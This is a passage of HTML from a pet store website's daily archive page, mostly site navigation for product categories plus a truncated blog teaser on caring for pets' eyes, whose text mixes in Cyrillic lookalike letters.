	<li id="menu-item-11994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11994"><a href="#">OUT DOOR ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
		<li id="menu-item-11981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11981"><a href="https://www.all4pets.in/products/outdoor-accessories/bottles-and-travelling-kits/">BOTTLES AND TRAVELLING KITS</a></li>
		<li id="menu-item-11983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11983"><a href="https://www.all4pets.in/products/outdoor-accessories/commanding-training-sticks/">COMMANDING &amp; TRAINING STICKS</a></li>
		<li id="menu-item-11979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11979"><a href="https://www.all4pets.in/products/outdoor-accessories/harness/">HARNESS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-508"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a>
<ul class="sub-menu">
	<li id="menu-item-11990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11990"><a href="#">MEDICATED</a>
	<ul class="sub-menu">
		<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/herbal-range/">HERBAL RANGE</a></li>
		<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/">MEDICATED PRODUCTS</a></li>
	</ul>
</li>
	<li id="menu-item-11991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11991"><a href="#">SUPPLEMENTS</a>
	<ul class="sub-menu">
		<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509"><a href="https://www.all4pets.in/products/pet-supplements/dewormers/">DEWORMERS</a></li>
		<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-420"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-762"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
	<li id="menu-item-12033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12033"><a href="https://www.all4pets.in/products/pet-grooming/pet-ears-care/">PET EARS CARE</a></li>
	<li id="menu-item-12035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12035"><a href="https://www.all4pets.in/products/pet-grooming/pet-towel/">PET TOWEL</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763"><a href="https://www.all4pets.in/products/pet-grooming/pet-hygiene/">PET HYGIENE</a></li>
	<li id="menu-item-12034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12034"><a href="https://www.all4pets.in/products/pet-grooming/pet-skin-care/">PET SKIN CARE</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764"><a href="https://www.all4pets.in/products/pet-grooming/pet-perfumes/">PET PERFUMES</a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://www.all4pets.in/products/pet-grooming/pet-eye-care/">PET EYE CARE</a></li>
	<li id="menu-item-12037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12037"><a href="https://www.all4pets.in/products/pet-grooming/pet-conditioner/">PET CONDITIONER</a></li>
	<li id="menu-item-12036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12036"><a href="https://www.all4pets.in/products/pet-grooming/dental-range/">DENTAL RANGE</a></li>
</ul>
</li>
<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-443"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a>
<ul class="sub-menu">
	<li id="menu-item-6437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437"><a href="https://www.all4pets.in/products/pet-treats/dog-bones/">DOG BONES</a></li>
	<li id="menu-item-6438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438"><a href="https://www.all4pets.in/products/pet-treats/dog-chew/">DOG CHEW</a></li>
	<li id="menu-item-6439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439"><a href="https://www.all4pets.in/products/pet-treats/dog-cookies/">DOG COOKIES</a></li>
	<li id="menu-item-6440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
</ul>
</li>
<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6851"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a>
<ul class="sub-menu">
	<li id="menu-item-6852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6852"><a href="https://www.all4pets.in/products/pet-apparels/dog-hoodies/">DOG HOODIES</a></li>
	<li id="menu-item-6853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6853"><a href="https://www.all4pets.in/products/pet-apparels/pet-coats/">PET COATS</a></li>
	<li id="menu-item-6854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6854"><a href="https://www.all4pets.in/products/pet-apparels/pet-sweaters/">PET SWEATERS</a></li>
	<li id="menu-item-9398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9398"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/">SUMMER COLLECTION</a></li>
	<li id="menu-item-6931" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6931"><a href="https://www.all4pets.in/products/pet-apparels/dog-rain-coat/">DOG RAIN COAT</a></li>
</ul>
</li>
<li id="menu-item-12000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12000"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li id="menu-item-18477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477"><a href="https://www.all4pets.in/order-tracking/">Order Tracking</a></li>
</ul>							</nav>
						</div>
					</div>
								<div id="site-navigation-sticky-mobile-wrapper">
				<div id="site-navigation-sticky-mobile" class="slick-nav">
									</div>
			</div>
		</div>
												</div>
																				<div class="header-element-item element-item-2">
												<div  class="search search-button-wrap">
							<button type="button" class="btn btn-primary btn-lg search-button" data-toggle="modal" data-target="#search_popup-6978874d6171a">
					<i class="glyph-icon pgsicon-ecommerce-magnifying-glass fa-2x" aria-hidden="true"></i>				</button>
				<div class="search-element-mobile-view">
					<button type="button" class="btn btn-primary btn-lg mobile-search-button search-button">
						<i class="glyph-icon pgsicon-ecommerce-magnifying-glass fa-2x" aria-hidden="true"></i>					</button>
					<div class="mobile-search-wrap">
						<div class="header-search-wrap">
								<div class="search_form-inner">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
						<div class="search_form-input-wrap">
								<label class="screen-reader-text" for="header-el-search-1">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

							</div>
					</div>
				</div>
						</div>
												</div>
																				<div class="header-element-item element-item-3">
													<li class="woo-tools-action woo-tools-compare ciyashop-tools-compare">
				<a href="#" class="compare ciyashop-compare" rel="nofollow">
					<i class="glyph-icon pgsicon-ecommerce-shuffle fa-2x" aria-hidden="true"></i>				</a>
			</li>
													</div>
																		</div>
														</div>
										</div>
			</div>
						<div  class="header-row header-bottom row-layout-row_flex desktop-hide-off desktop-sticky-on mobile-hide-on mobile-sticky-off ">
				<div class="container">
											<div class="header-bottom-desktop header-item-wrapper header-desktop">
							
															<div class="header-bottom-desktop_bottom_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
												<div  class="primary-menu-wrapper menu-alignment-left">
							<div class="primary-nav">
					<div class="header-nav-wrapper">
						<nav id="site-navigation" class="main-navigation">
							<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-446 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-food/">Pet Food</a><style type="text/css">.menu-item-446.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 300px; width: 800px; }.menu-item-446.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 300px; width: 800px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-453 pgs-menu-item-depth-1"><i class="fas fa-dog"></i><a href="https://www.all4pets.in/products/pet-food/for-dogs/">DOG FOOD</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-454 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dog-moist-food/">DOG MOIST FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-455 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/dry-food-for-dogs/">DRY FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-456 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/monge-daily-line/">MONGE DAILY LINE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-457 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-dog/">MR. DOG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/for-dogs/mr-puppy/">MR. PUPPY</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-448 pgs-menu-item-depth-1"><i class="fas fa-cat"></i><a href="https://www.all4pets.in/products/pet-food/cat-food/">CAT FOOD</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-449 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/cat-food/dry-food/">DRY CAT FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-450 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/cat-food/moist-food/">CAT MOIST FOOD</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11977 pgs-menu-item-depth-1"><i class="fas fa-fish"></i><a href="#">Other Foods</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-452 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/parrots-food/">PARROTS FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-459 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/rabbit-food/">RABBIT FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-447 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/bird-food/">BIRD FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-451 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/hamster-food/">HAMSTER FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7305 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/fish-food/">FISH FOOD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7306 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-food/turtle-food/">TURTLE FOOD</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-416 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-accessories/">PET ACCESSORIES</a><style type="text/css">.menu-item-416.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 300px; width: 1000px; }.menu-item-416.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 300px; width: 1000px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11992 pgs-menu-item-depth-1"><i class="fas fa-football-ball"></i><a href="#">PET ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-956 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-toys/">PET TOYS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-955 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-bowls/">PET BOWLS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11980 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-dinner-mat/">PET DINNER MAT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11982 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-comb/">PET COMB</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11987 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/pet-beds/">PET BEDS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11993 pgs-menu-item-depth-1"><i class="fas fa-wind"></i><a href="#">DOG CARE ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/engraved-name-tags/">ENGRAVED NAME TAGS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-954 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/leashes/">LEASHES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-953 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/dog-brushes/">BRUSHES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11984 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/">COLLARS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11985 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/massager/">MASSAGER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11986 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/nail-clipper/">NAIL CLIPPER</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11989 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-accessories/scissors-and-cutters/">SCISSORS AND CUTTERS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11994 pgs-menu-item-depth-1"><i class="fas fa-dungeon"></i><a href="#">OUT DOOR ACCESSORIES</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9766 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">DOG CAGES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11981 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/bottles-and-travelling-kits/">BOTTLES AND TRAVELLING KITS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11983 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/commanding-training-sticks/">COMMANDING &amp; TRAINING STICKS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11979 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/outdoor-accessories/harness/">HARNESS</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-508 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-2 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-supplements/">PET SUPPLEMENTS</a><style type="text/css">.menu-item-508.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 700px; }.menu-item-508.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 700px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11990 pgs-menu-item-depth-1"><i class="fas fa-tablets"></i><a href="#">MEDICATED</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/herbal-range/">HERBAL RANGE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/medicated-products/">MEDICATED PRODUCTS</a></li>
	</ul>

	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11991 pgs-menu-item-depth-1"><i class="fas fa-first-aid"></i><a href="#">SUPPLEMENTS</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/dewormers/">DEWORMERS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512 pgs-menu-item-depth-2"><a href="https://www.all4pets.in/products/pet-supplements/nutritional-supplements/">NUTRITIONAL SUPPLEMENTS</a></li>
	</ul>

	</div>
</li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-420 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-grooming/">PET GROOMING</a><style type="text/css">.menu-item-420.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 1000px; }.menu-item-420.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 1000px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-762 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/dog-soap-and-shampoo/">DOG SOAP AND SHAMPOO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12033 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-ears-care/">PET EARS CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12035 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-towel/">PET TOWEL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-hygiene/">PET HYGIENE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12034 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-skin-care/">PET SKIN CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-perfumes/">PET PERFUMES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-eye-care/">PET EYE CARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12037 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/pet-conditioner/">PET CONDITIONER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12036 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-grooming/dental-range/">DENTAL RANGE</a></li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-443 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-2 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-treats/">PET TREATS</a><style type="text/css">.menu-item-443.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 600px; }.menu-item-443.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 600px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-bones/">DOG BONES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-chew/">DOG CHEW</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-cookies/">DOG COOKIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6851 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a><style type="text/css">.menu-item-6851.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 800px; }.menu-item-6851.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 800px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6852 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/dog-hoodies/">DOG HOODIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6853 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/pet-coats/">PET COATS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6854 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/pet-sweaters/">PET SWEATERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9398 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/">SUMMER COLLECTION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6931 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/dog-rain-coat/">DOG RAIN COAT</a></li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12000 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.all4pets.in/order-tracking/">Order Tracking</a></li>
</ul>						</nav>
					</div>
				</div>
						</div>
												</div>
																		</div>
																							<div class="header-bottom-desktop_bottom_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
													<div  class="phone-number">
				<a href="tel:+91%206283%20544%20274"><i class="fas fa-phone-alt">&nbsp;</i>+91 6283 544 274</a>
			</div>
													</div>
																		</div>
														</div>

						<div class="header-bottom-mobile header-item-wrapper header-mobile">
													</div>
										</div>
			</div>
				</div>
</div>

				
			</div><!-- #masthead-inner -->
		</header><!-- #masthead -->

	
	
	
	<div id="content" class="site-content" tabindex="-1">

			<div class="inner-intro header_intro header_intro_bg-color">
				<div class="container">
			<div class="row intro-title align-items-center intro-section-center">

									<div class="col">
						
<div class="intro-title-inner">
	<h1>Daily Archives: <span>October 22, 2021</span></h1>
</div>
					</div>
								</div>
		</div>
	</div>
	
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container -->
<div class="">
	<div class="row">
		<div class="col-sm-12 col-md-12 col-lg-8 col-xl-9">
			<div id="primary" class="content-area">
				<main id="main" class="site-main">
					

<article id="post-12272" class="post-no-image post-12272 post type-post status-publish format-standard hentry category-blog tag-buy-dog-food-online tag-buy-pet-accessories-online tag-dog-food tag-dog-shampoo tag-pet-accessories tag-pet-food-products tag-pet-products-online">
				<div class="entry-header-section">
			<div class="entry-meta-date"><a href="https://www.all4pets.in/2021/10/22/" title="4:15 pm" rel="bookmark"><time class="entry-date" datetime="2021-10-22T16:15:22+05:30">October 22, 2021</time></a></div>			<div class="entry-title">
				<h3 class="entry-title"><a href="https://www.all4pets.in/buy-pet-accessories-online-best-online-pet-store-india-pet-food/" rel="bookmark">HOW YOU CAN TAKE CARE OF PET’S EYES?</a></h3>			</div>
			<div class="entry-meta">
	<ul>
		<li><span class="author vcard"><a class="url fn n" href="https://www.all4pets.in/author/all4petsadmin/" title="View all posts by all4petsadmin" rel="author"><i class="fa fa-user"></i> all4petsadmin</a></span></li>				<li>
					<span class="entry-meta-categories">
						<i class="fa fa-folder-open"></i>&nbsp;
						<a href="https://www.all4pets.in/category/blog/">Blog</a>					</span>
				</li>
								<li>
					<span class="entry-meta-tags">
						<i class="fa fa-tags"></i><a href="https://www.all4pets.in/tag/buy-dog-food-online/">buy dog food online</a>, <a href="https://www.all4pets.in/tag/buy-pet-accessories-online/">Buy Pet Accessories Online</a>, <a href="https://www.all4pets.in/tag/dog-food/">dog food</a>, <a href="https://www.all4pets.in/tag/dog-shampoo/">dog shampoo</a>, <a href="https://www.all4pets.in/tag/pet-accessories/">pet accessories</a>, <a href="https://www.all4pets.in/tag/pet-food-products/">Pet Food Products</a>, <a href="https://www.all4pets.in/tag/pet-products-online/">pet products online</a>					</span>
				</li>
								<li>
				<a href="https://www.all4pets.in/buy-pet-accessories-online-best-online-pet-store-india-pet-food/#respond"><i class="fa fa-comments-o"></i> <span class="leave-comment">0</span></a>				</li>
					</ul>
</div>
			</div>
			
	<div class="entry-content">
		<p>Buy Pet Accessories Online Yоur рet’s eyes, while being а windоw tо their sоul, аre аlsо а gооd indiсаtоr оf mаny heаlth issues.  Соmmоn рlасe аge-relаted symрtоms like сlоuding оf the lens аre wоrrying аs it is, but if there аre unusuаl оr sudden symрtоms relаted tо the eyes, dо nоt wаste аny time in [&hellip;]</p>
	</div>

	<footer class="entry-footer clearfix">
			<a href="https://www.all4pets.in/buy-pet-accessories-online-best-online-pet-store-india-pet-food/" class="readmore">Read More</a>
					<div class="entry-social share pull-right">
				<a href="javascript:void(0)" class="share-button" data-title="Share it on">
